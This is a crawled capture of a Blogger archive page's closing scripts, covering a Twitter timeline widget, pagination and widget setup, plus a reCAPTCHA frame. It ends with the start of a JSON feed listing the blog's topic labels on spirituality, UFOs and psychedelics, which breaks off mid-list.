function extractImageUrl(image_data){if(image_data!==undefined&&image_data.innerHTML.indexOf('data-srcset')>=0){var data_src=image_data.innerHTML.match(/data-srcset="([A-z0-9%_\.-]+)/i)[0];return decodeURIComponent(data_src).split('"')[1];}}
var twitterFetcher={fetch:function(config){if(config.maxTweets===undefined){config.maxTweets=20;}
if(config.enableLinks===undefined){config.enableLinks=true;}
if(config.showUser===undefined){config.showUser=true;}
if(config.showTime===undefined){config.showTime=true;}
if(config.dateFunction===undefined){config.dateFunction='default';}
if(config.showRetweet===undefined){config.showRetweet=true;}
if(config.customCallback===undefined){config.customCallback=null;}
if(config.showInteraction===undefined){config.showInteraction=true;}
if(config.showImages===undefined){config.showImages=false;}
if(config.linksInNewWindow===undefined){config.linksInNewWindow=true;}
if(config.showPermalinks===undefined){config.showPermalinks=true;}
if(config.dataOnly===undefined){config.dataOnly=false;}
if(inProgress){queue.push(config);}else{inProgress=true;domNode=config.domId;maxTweets=config.maxTweets;parseLinks=config.enableLinks;printUser=config.showUser;printTime=config.showTime;showRts=config.showRetweet;formatterFunction=config.dateFunction;customCallbackFunction=config.customCallback;showInteractionLinks=config.showInteraction;showImages=config.showImages;targetBlank=config.linksInNewWindow;permalinks=config.showPermalinks;dataOnly=config.dataOnly;var head=document.getElementsByTagName('head')[0];if(script!==null){head.removeChild(script);}
script=document.createElement('script');script.type='text/javascript';if(config.list!==undefined){script.src='https://syndication.twitter.com/timeline/list?'+'callback=__twttrf.callback&dnt=false&list_slug='+
config.list.listSlug+'&screen_name='+config.list.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else if(config.profile!==undefined){script.src='https://syndication.twitter.com/timeline/profile?'+'callback=__twttrf.callback&dnt=false'+'&screen_name='+config.profile.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else if(config.likes!==undefined){script.src='https://syndication.twitter.com/timeline/likes?'+'callback=__twttrf.callback&dnt=false'+'&screen_name='+config.likes.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else{script.src='https://cdn.syndication.twimg.com/widgets/timelines/'+
config.id+'?&lang='+(config.lang||lang)+'&callback=__twttrf.callback&'+'suppress_response_codes=true&rnd='+Math.random();}
head.appendChild(script);}},callback:function(data){if(data===undefined||data.body===undefined){inProgress=false;if(queue.length>0){twitterFetcher.fetch(queue[0]);queue.splice(0,1);}
return;}
data.body=data.body.replace(/(<img[^c]*class="Emoji[^>]*>)|(<img[^c]*class="u-block[^>]*>)/g,'');if(!showImages){data.body=data.body.replace(/(<img[^c]*class="NaturalImage-image[^>]*>|(<img[^c]*class="CroppedImage-image[^>]*>))/g,'');}
if(!printUser){data.body=data.body.replace(/(<img[^c]*class="Avatar"[^>]*>)/g,'');}
var div=document.createElement('div');div.innerHTML=data.body;if(typeof(div.getElementsByClassName)==='undefined'){supportsClassName=false;}
function swapDataSrc(element){var avatarImg=element.getElementsByTagName('img')[0];avatarImg.src=avatarImg.getAttribute('data-src-2x');return element;}
var tweets=[];var authors=[];var times=[];var images=[];var rts=[];var tids=[];var permalinksURL=[];var x=0;if(supportsClassName){var tmp=div.getElementsByClassName('timeline-Tweet');while(x<tmp.length){if(tmp[x].getElementsByClassName('timeline-Tweet-retweetCredit').length>0){rts.push(true);}else{rts.push(false);}
if(!rts[x]||rts[x]&&showRts){tweets.push(tmp[x].getElementsByClassName('timeline-Tweet-text')[0]);tids.push(tmp[x].getAttribute('data-tweet-id'));if(printUser){authors.push(swapDataSrc(tmp[x].getElementsByClassName('timeline-Tweet-author')[0]));}
times.push(tmp[x].getElementsByClassName('dt-updated')[0]);permalinksURL.push(tmp[x].getElementsByClassName('timeline-Tweet-timestamp')[0]);if(tmp[x].getElementsByClassName('timeline-Tweet-media')[0]!==undefined){images.push(tmp[x].getElementsByClassName('timeline-Tweet-media')[0]);}else{images.push(undefined);}}
x++;}}else{var tmp=getElementsByClassName(div,'timeline-Tweet');while(x<tmp.length){if(getElementsByClassName(tmp[x],'timeline-Tweet-retweetCredit').length>0){rts.push(true);}else{rts.push(false);}
if(!rts[x]||rts[x]&&showRts){tweets.push(getElementsByClassName(tmp[x],'timeline-Tweet-text')[0]);tids.push(tmp[x].getAttribute('data-tweet-id'));if(printUser){authors.push(swapDataSrc(getElementsByClassName(tmp[x],'timeline-Tweet-author')[0]));}
times.push(getElementsByClassName(tmp[x],'dt-updated')[0]);permalinksURL.push(getElementsByClassName(tmp[x],'timeline-Tweet-timestamp')[0]);if(getElementsByClassName(tmp[x],'timeline-Tweet-media')[0]!==undefined){images.push(getElementsByClassName(tmp[x],'timeline-Tweet-media')[0]);}else{images.push(undefined);}}
x++;}}
if(tweets.length>maxTweets){tweets.splice(maxTweets,(tweets.length-maxTweets));authors.splice(maxTweets,(authors.length-maxTweets));times.splice(maxTweets,(times.length-maxTweets));rts.splice(maxTweets,(rts.length-maxTweets));images.splice(maxTweets,(images.length-maxTweets));permalinksURL.splice(maxTweets,(permalinksURL.length-maxTweets));}
var arrayTweets=[];var x=tweets.length;var n=0;if(dataOnly){while(n<x){arrayTweets.push({tweet:tweets[n].innerHTML,author:authors[n]?authors[n].innerHTML:'Unknown Author',time:times[n].textContent,timestamp:times[n].getAttribute('datetime').replace('+0000','Z').replace(/([\+\-])(\d\d)(\d\d)/,'$1$2:$3'),image:extractImageUrl(images[n]),rt:rts[n],tid:tids[n],permalinkURL:(permalinksURL[n]===undefined)?'':permalinksURL[n].href});n++;}}else{while(n<x){if(typeof(formatterFunction)!=='string'){var datetimeText=times[n].getAttribute('datetime');var newDate=new Date(times[n].getAttribute('datetime').replace(/-/g,'/').replace('T',' ').split('+')[0]);var dateString=formatterFunction(newDate,datetimeText);times[n].setAttribute('aria-label',dateString);if(tweets[n].textContent){if(supportsClassName){times[n].textContent=dateString;}else{var h=document.createElement('p');var t=document.createTextNode(dateString);h.appendChild(t);h.setAttribute('aria-label',dateString);times[n]=h;}}else{times[n].textContent=dateString;}}
var op='';if(parseLinks){if(targetBlank){targetLinksToNewWindow(tweets[n]);if(printUser){targetLinksToNewWindow(authors[n]);}}
if(printUser){op+='<div class="user">'+strip(authors[n].innerHTML)+'</div>';}
op+='<i class="fa fa-twitter"></i><p class="tweet">'+strip(tweets[n].innerHTML)+'</p>';if(printTime){if(permalinks){op+='<p class="timePosted"><a href="'+permalinksURL[n]+'">'+times[n].getAttribute('aria-label')+'</a></p>';}else{op+='<p class="timePosted">'+
times[n].getAttribute('aria-label')+'</p>';}}}else{if(tweets[n].textContent){if(printUser){op+='<p class="user">'+authors[n].textContent+'</p>';}
op+='<p class="tweet">'+tweets[n].textContent+'</p>';if(printTime){op+='<p class="timePosted">'+times[n].textContent+'</p>';}}else{if(printUser){op+='<p class="user">'+authors[n].textContent+'</p>';}
op+='<p class="tweet">'+tweets[n].textContent+'</p>';if(printTime){op+='<p class="timePosted">'+times[n].textContent+'</p>';}}}
if(showInteractionLinks){op+='<p class="interact"><a href="https://twitter.com/intent/'+'tweet?in_reply_to='+tids[n]+'" class="twitter_reply_icon"'+
(targetBlank?' target="_blank">':'>')+'Reply</a><a href="https://twitter.com/intent/retweet?'+'tweet_id='+tids[n]+'" class="twitter_retweet_icon"'+
(targetBlank?' target="_blank">':'>')+'Retweet</a>'+'<a href="https://twitter.com/intent/favorite?tweet_id='+
tids[n]+'" class="twitter_fav_icon"'+
(targetBlank?' target="_blank">':'>')+'Favorite</a></p>';}
if(showImages&&images[n]!==undefined&&extractImageUrl(images[n])!==undefined){op+='<div class="media">'+'<img src="'+extractImageUrl(images[n])+'" alt="Image from tweet" />'+'</div>';}
if(showImages){arrayTweets.push(op);}else if(!showImages&&tweets[n].textContent.length){arrayTweets.push(op);}
n++;}}
handleTweets(arrayTweets);inProgress=false;if(queue.length>0){twitterFetcher.fetch(queue[0]);queue.splice(0,1);}}};window.__twttrf=twitterFetcher;window.twitterFetcher=twitterFetcher;return twitterFetcher;}));


var config1 = {
 "profile": {"screenName": 'way2themes'},
  "domId": 'twitter-feed',
  "maxTweets": 4,
 "showUser": false,
  "enableLinks": true
};

twitterFetcher.fetch(config1);
//]]> 
</script>
<!--Page Navigation Starts-->
<script type='text/javascript'>
var postperpage= perPage;
var numshowpage=3;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
var nopage;var jenis;var nomerhal;var lblname1;halamanblogger();function loophalaman(banyakdata){var html='';nomerkiri=parseInt(numshowpage/2);if(nomerkiri==numshowpage-nomerkiri){numshowpage=nomerkiri*2+1}mulai=nomerhal-nomerkiri;if(mulai<1)mulai=1;maksimal=parseInt(banyakdata/postperpage)+1;if(maksimal-1==banyakdata/postperpage)maksimal=maksimal-1;akhir=mulai+numshowpage-1;if(akhir>maksimal)akhir=maksimal;html+="<div class='pagenavi'><span class='showpageOf'>Page "+nomerhal+' of '+maksimal+"</span>";var prevnomer=parseInt(nomerhal)-1;if(nomerhal>1){if(nomerhal==2){if(jenis=="page"){html+='<span class="showpage"><a href="'+home_page+'">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">'+upPageWord+'</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+prevnomer+');return false">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+prevnomer+');return false">'+upPageWord+'</a></span>'}}}if(mulai>1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}if(mulai>2){html+='  '}for(var jj=mulai;jj<=akhir;jj++){if(nomerhal==jj){html+='<span class="showpagePoint">'+jj+'</span>'}else if(jj==1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+jj+');return false">'+jj+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+jj+');return false">'+jj+'</a></span>'}}}if(akhir<maksimal-1){html+=''}if(akhir<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+maksimal+');return false">'+maksimal+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+maksimal+');return false">'+maksimal+'</a></span>'}}var nextnomer=parseInt(nomerhal)+1;if(nomerhal<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+nextnomer+');return false">'+downPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+nextnomer+');return false">'+downPageWord+'</a></span></div>'}}var pageArea=document.getElementsByName("pageArea");var blogPager=document.getElementById("blog-pager");for(var p=0;p<pageArea.length;p++){pageArea[p].innerHTML=html}if(pageArea&&pageArea.length>0){html=''}if(blogPager){blogPager.innerHTML=html}}function hitungtotaldata(root){var feed=root.feed;var totaldata=parseInt(feed.openSearch$totalResults.$t,10);loophalaman(totaldata)}function halamanblogger(){var thisUrl=urlactivepage;if(thisUrl.indexOf("/search/label/")!=-1){if(thisUrl.indexOf("?updated-max")!=-1){lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?updated-max"))}else{lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?&max"))}}if(thisUrl.indexOf("?q=")==-1&&thisUrl.indexOf(".html")==-1){if(thisUrl.indexOf("/search/label/")==-1){jenis="page";if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write("<script src=\""+home_page+"feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata\"><\/script>")}else{jenis="label";if(thisUrl.indexOf("&max-results=")==-1){postperpage=20}if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write('<script src="'+home_page+'feeds/posts/summary/-/'+lblname1+'?alt=json-in-script&callback=hitungtotaldata&max-results=1" ><\/script>')}}}function redirectpage(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function redirectlabel(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary/-/"+lblname1+"?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function finddatepost(root){post=root.feed.entry[0];var timestamp1=post.published.$t.substring(0,19)+post.published.$t.substring(23,29);var timestamp=encodeURIComponent(timestamp1);if(jenis=="page"){var alamat="/search?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}else{var alamat="/search/label/"+lblname1+"?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}location.href=alamat}
//]]>
</script>
<!--Page Navigation Ends -->
<script>
 /*<![CDATA[*/
jQuery(document).ready(function() {
var offset = 220;
var duration = 500;
jQuery(window).scroll(function() {
if (jQuery(this).scrollTop() > offset) {
jQuery('.back-to-top').fadeIn(duration);
} else {
jQuery('.back-to-top').fadeOut(duration);
}
});
jQuery('.back-to-top').click(function(event) {
event.preventDefault();
jQuery('html, body').animate({scrollTop: 0}, duration);
return false;
})
});

  /*]]>*/
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5stGRAB7ZzSpcDCx31sWwX9zjaqQ:1768552289751';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8168307355242310093','//www.psychedelicadventure.net/2007/11/','8168307355242310093');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8168307355242310093', 'title': 'Psychedelic Adventure', 'url': 'http://www.psychedelicadventure.net/2007/11/', 'canonicalUrl': 'http://www.psychedelicadventure.net/2007/11/', 'homepageUrl': 'http://www.psychedelicadventure.net/', 'searchUrl': 'http://www.psychedelicadventure.net/search', 'canonicalHomepageUrl': 'http://www.psychedelicadventure.net/', 'blogspotFaviconUrl': 'http://www.psychedelicadventure.net/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Psychedelic Adventure - Atom\x22 href\x3d\x22http://www.psychedelicadventure.net/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Psychedelic Adventure - RSS\x22 href\x3d\x22http://www.psychedelicadventure.net/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Psychedelic Adventure - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8168307355242310093/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-3008902055107589', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'archive', 'pageName': 'November 2007', 'pageTitle': 'Psychedelic Adventure: November 2007', 'metaDescription': 'Visit our website for more insightful and enlightening posts on Shamanism, Consciousness, Psychedelics, UFOs, Aliens ... and much more !'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Psychedelic Adventure', 'description': 'Visit our website for more insightful and enlightening posts on Shamanism, Consciousness, Psychedelics, UFOs, Aliens ... and much more !', 'url': 'http://www.psychedelicadventure.net/2007/11/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2007, 'month': 11, 'rangeMessage': 'Showing posts from November, 2007'}}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML912', 'option', document.getElementById('HTML912'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML218', 'Slider Widget', document.getElementById('HTML218'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'main', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML208', 'Instagram Widget', document.getElementById('HTML208'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Footer Widget (A)', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'Footer Widget (B)', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'Footer Widget (c)', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 224
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="yoxJoypZiXm7HDDllNKnWQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768552292189');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.psychedelicadventure.net/feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata
body_size: 5243
content:
// API callback
hitungtotaldata({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8168307355242310093"},"updated":{"$t":"2026-01-04T09:24:28.173+05:30"},"category":[{"term":"Documentaries"},{"term":"Psychedelic Movies"},{"term":"Spirituality"},{"term":"Consciousness"},{"term":"Extraterrestrial"},{"term":"Oneness"},{"term":"Truth"},{"term":"Aliens"},{"term":"UFO"},{"term":"God"},{"term":"Love"},{"term":"Crop Circles"},{"term":"Healing"},{"term":"Psychedelics"},{"term":"Awaken"},{"term":"Sacred Geometry"},{"term":"Shamanism"},{"term":"Drug Awareness"},{"term":"Evolution 2012"},{"term":"Sacred Art"},{"term":"Drugs"},{"term":"Science"},{"term":"Earth"},{"term":"2012"},{"term":"Creation"},{"term":"Light"},{"term":"Peace"},{"term":"Dimensions"},{"term":"Cannabis"},{"term":"DNA"},{"term":"Orbs"},{"term":"UFO Disclosure"},{"term":"India"},{"term":"Entheogens"},{"term":"Nature"},{"term":"World UFO Sightings"},{"term":"Meditation"},{"term":"Space"},{"term":"Marijuana"},{"term":"Ganja"},{"term":"UFO Documentary"},{"term":"Light Beings"},{"term":"UFO Cover Up"},{"term":"Synchronicity"},{"term":"Cosmology"},{"term":"Psychedelic Music"},{"term":"Politics"},{"term":"Gaia-Earth"},{"term":"Shiva"},{"term":"Soul"},{"term":"Cosmic Consciousness"},{"term":"Money"},{"term":"Quantum Physics"},{"term":"Cosmic Awareness"},{"term":"Music"},{"term":"Plants"},{"term":"Torrent Downloads"},{"term":"Chakras"},{"term":"Enlightenment"},{"term":"Yoga"},{"term":"Crop Circle Season 2011"},{"term":"Pineal Gland Activation"},{"term":"Trance Dance"},{"term":"Life"},{"term":"Channeling"},{"term":"Indigo Children"},{"term":"Kundalini Awakening"},{"term":"Medical Marijuana"},{"term":"Technology"},{"term":"Food"},{"term":"Sun"},{"term":"Buddha"},{"term":"Reality"},{"term":"Ayahuasca"},{"term":"Quantum Healing"},{"term":"Crop Circle Season 2012"},{"term":"Divine"},{"term":"Now"},{"term":"Ajna Chakra"},{"term":"Collective Consciousness"},{"term":"Food of the Gods"},{"term":"Goa"},{"term":"LSD"},{"term":"Magic Mushrooms"},{"term":"Pleiadians"},{"term":"Time"},{"term":"3rd Eye"},{"term":"Astronomy"},{"term":"NASA"},{"term":"Planetary Ascension"},{"term":"Free Energy"},{"term":"Moon"},{"term":"Infinite"},{"term":"Transcending Ego"},{"term":"Death"},{"term":"Mayan Prophecy 2012"},{"term":"Telepathy"},{"term":"Advanced Alien Civilization"},{"term":"Angels"},{"term":"Buddhism"},{"term":"DMT"},{"term":"ET Contact"},{"term":"Mystery"},{"term":"Illuminati"},{"term":"Water"},{"term":"DJ"},{"term":"11:11"},{"term":"Crop Circle Season 2010"},{"term":"Stargates"},{"term":"Terence Mckenna"},{"term":"Time Travellers"},{"term":"Ancient Indian Wisdom"},{"term":"Earth Changes"},{"term":"Hollow Earth"},{"term":"Om"},{"term":"Rock"},{"term":"Extra-Terrestrial"},{"term":"Pyramids"},{"term":"Spirit Guides and Midwayers"},{"term":"Barack Obama"},{"term":"Crop Circle Season 2009"},{"term":"Mystical"},{"term":"Rave"},{"term":"Sex"},{"term":"Synchromysticism"},{"term":"Weed"},{"term":"Egypt"},{"term":"Full Moon Festival"},{"term":"Starseeds"},{"term":"The Mayans"},{"term":"Antigravity Technology"},{"term":"Cymatics"},{"term":"Humor"},{"term":"Jesus Christ"},{"term":"Quetzalcoatl"},{"term":"Sound"},{"term":"Universe"},{"term":"Adventure"},{"term":"Children of the Light"},{"term":"Fun"},{"term":"Gregg Braden"},{"term":"Hemp"},{"term":"Nassim Haramein"},{"term":"Pink Floyd"},{"term":"Sirius"},{"term":"Alex Grey"},{"term":"Breathe"},{"term":"Daniel Pinchbeck"},{"term":"Ghosts"},{"term":"Himalayas"},{"term":"Hippies"},{"term":"Holographic Paradigm"},{"term":"Joe Rogan"},{"term":"Native American"},{"term":"Psychedelic"},{"term":"Psytrance"},{"term":"Tribe"},{"term":"911 Truth"},{"term":"Alchemy"},{"term":"Ancient Aliens"},{"term":"Ancient Vimanas"},{"term":"Annunaki"},{"term":"Coast To Coast"},{"term":"Deepak Chopra"},{"term":"ECETI"},{"term":"Eckhart Tolle"},{"term":"Merkaba"},{"term":"Nepal"},{"term":"Spiritually Advanced Beings"},{"term":"Star Children"},{"term":"Superhuman Abilities"},{"term":"Zero Point"},{"term":"Atlantis"},{"term":"Bruce Lipton"},{"term":"Compassion"},{"term":"Crystal Children"},{"term":"Culture"},{"term":"Google"},{"term":"Roswell"},{"term":"Shanti Jatra Nepal"},{"term":"Traktor"},{"term":"Trance"},{"term":"Wormholes"},{"term":"Animals"},{"term":"Billy Meier"},{"term":"Black Holes"},{"term":"David Wilcock"},{"term":"Dreams"},{"term":"Epigenetics"},{"term":"EvolverIntensives"},{"term":"Internet"},{"term":"James Gilliland"},{"term":"Jim Morrison"},{"term":"Neo Human"},{"term":"Orbs In Photos"},{"term":"Peyote"},{"term":"Psychology"},{"term":"Agartha"},{"term":"Albert Hofmann"},{"term":"Erich Von Daniken"},{"term":"Full On"},{"term":"Graham Hancock"},{"term":"Lightworkers"},{"term":"Magic"},{"term":"Metaphysical"},{"term":"Mexico"},{"term":"PSI Sciences"},{"term":"Religion"},{"term":"Shaivism"},{"term":"Shambhala"},{"term":"Synchrodestiny"},{"term":"The Beatles"},{"term":"Yeti"},{"term":"Zeitgeist"},{"term":"Zen"},{"term":"Africa"},{"term":"Arcturus"},{"term":"Belief"},{"term":"Bible"},{"term":"CERN LHC"},{"term":"Contacted"},{"term":"David Sereda"},{"term":"Drunvalo Melchizedek"},{"term":"Fractals"},{"term":"Global Revolution"},{"term":"Good Vibes"},{"term":"Law Of Attraction"},{"term":"Mindfulness"},{"term":"Music Festivals"},{"term":"Noosphere"},{"term":"Peter Russell"},{"term":"Psy"},{"term":"Raw Vegan"},{"term":"Sasquatch"},{"term":"Spiritual Technology"},{"term":"Tibet"},{"term":"Vedanta"},{"term":"Wayne Dyer"},{"term":"Yin Yang"},{"term":"Age of Aquarius"},{"term":"Anjuna"},{"term":"Bermuda Triangle"},{"term":"Big Bang"},{"term":"Bigfoot"},{"term":"Bliss"},{"term":"Chi"},{"term":"David Icke"},{"term":"Eclipses"},{"term":"Galactic Core"},{"term":"Hunab 